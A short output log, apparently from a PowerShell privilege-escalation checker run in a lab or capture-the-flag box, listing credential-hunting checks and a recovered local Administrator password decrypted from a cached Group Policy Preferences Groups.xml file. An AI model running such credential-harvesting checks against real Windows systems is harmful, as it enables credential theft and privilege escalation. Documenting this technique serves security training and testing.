 [*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml